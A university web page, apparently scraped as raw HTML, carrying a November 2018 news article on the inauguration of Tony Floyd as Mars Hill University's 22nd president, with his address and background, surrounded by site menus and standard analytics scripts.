<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
					<h1 class="no-margin">Mars Hill University Inaugurates Its 22nd President</h1>
					<p class="post-date">November 10, 2018</p>
<p><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-16559" src="https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation-600x400.jpg" alt="Presidential installation " width="600" height="400" srcset="https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation-600x400.jpg 600w, https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation-768x512.jpg 768w, https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation-1200x800.jpg 1200w, https://www.mhu.edu/wp-content/uploads/2018/11/presidential-installation.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" />A rainy day did nothing to dampen the enthusiasm as John Anthony &#8220;Tony&#8221; Floyd, J.D., was inaugurated as Mars Hill University&#8217;s 22nd president on Friday, November 9, 2018. In his address to the assembled audience, Floyd laid out his vision for the institution&#8217;s future—a vision that puts its focus squarely on its students, whom Floyd calls &#8220;his Lions.&#8221;</p>
<p>As he began his remarks following the formality of the presidential installation by the chair of the board of trustees and the provost, Floyd addressed the theme of his inauguration: &#8220;Scaling New Heights.&#8221;</p>
<p>&#8220;I dream that I will be part of a university that will not be complacent and will try to scale new heights,&#8221; Floyd said. &#8220;I dream about an institution that won&#8217;t just check off boxes and hand students diplomas and send them on out. I dream of an institution that will live its mission; will do what it says it&#8217;s going to do. And that is to prepare our students through a rigorous study of the liberal arts; o be a place where they can find personal, spiritual, and academic growth; and a place where we will connect them to the world of work. I dream about a place that&#8217;s going to live that.&#8221;</p>
<p>Floyd used the &#8220;dream&#8221; terminology because he says he doesn&#8217;t consider himself to be a visionary, but rather someone who dreams of what Mars Hill can do and become, under his leadership. &#8220;This world needs Mars Hill,&#8221; he said.</p>
<p>&#8220;I dream of a university that sends writers and poets and actors and actresses and singers and mathematicians, nurses, business men and women, who are ready for the real world and who are ready to serve their community. I dream of a university that, when a freshman comes here, on their first day on this campus, we&#8217;re going to talk to them about their life&#8217;s work; about how they will use their gifts in life, and to think about how they will make a difference in our world that really needs them.&#8221;</p>
<p>And Floyd spoke directly to &#8220;his Lions&#8221;: &#8220;We believe in you. And no matter what comes our way, we in this room—we who work here, who go here, who graduated from here, who contribute here—we are going to sing out. We&#8217;re going to sing with all our might. We&#8217;re going to fight for you. We&#8217;re going to seek to inspire you. And we&#8217;re going to send you from this place, educated and ready for the world.&#8221;</p>
<p>The inauguration ceremony featured direct connections to both the university&#8217;s and President Floyd&#8217;s pasts. The processional music performed by university organist Cathy Adkins was composed by Dan Locklair, a 1972 Mars Hill graduate. The university choir performed a revised and updated version of the song &#8220;A Festive Song,&#8221; written and composed by former organist and music professor Donna Robertson 20 years ago, and revised and updated for Friday&#8217;s presidential inauguration.</p>
<p>President Floyd&#8217;s daughters, Olivia and Sarah, presented a reading and a musical performance, respectively. President Robert Wyatt of Coker College, Floyd&#8217;s previous institution, gave special remarks. Representatives of the Mars Hill university students, faculty, staff, and trustees brought greetings. And representatives of more than two dozen colleges, universities, and associations processed in full regalia to support the new president.</p>
<p>Floyd is only the sixth president of Mars Hill University since 1897. His immediate predecessor, Dan Lunsford, was present for the inauguration, as were the past three First Ladies of the institution. Beverly Lunsford, Ruth Lennon (widow of President Max Lennon), and Doris Bentley (widow of President Fred Bentley), represented institutional history and continuity, and supported new First Lady Terry Floyd.</p>
<p>Tony Floyd earned his bachelor of science degree in business management from the University of South Carolina, and his juris doctor from Campbell University. Following a 23-year career in private law practice, he joined Coker College in 2012 as vice president of administration and legal counsel, and was named executive vice president in 2015. While at Coker, he also served as coordinator of the political science major and coordinator of the pre-law specialization.</p>
<p>The American Council on Education (ACE) named Floyd an ACE Fellow for 2014-15. The ACE Fellows Program provides an immersive leadership training experience to senior leaders to help prepare them for the challenges facing higher education.</p>
<p>He began his tenure at Mars Hill University on June 1, 2018.</p>
					<div class="clear"></div>
					<div class="prev-page"><a href="https://www.mhu.edu/news/bailey-mountain-cloggers-to-hold-christmas-performance-and-silent-auction/" rel="next">&laquo; NEXT POST</a></div>
					<div class="next-page"><a href="https://www.mhu.edu/news/david-hopes-art-on-exhibit-at-mars-hill-universitys-weizenblatt-gallery/" rel="prev">PREVIOUS POST &raquo;</a></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"8bbc04cb40"};
var tribe_qr = {"generate_qr_nonce":"48b263e723"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
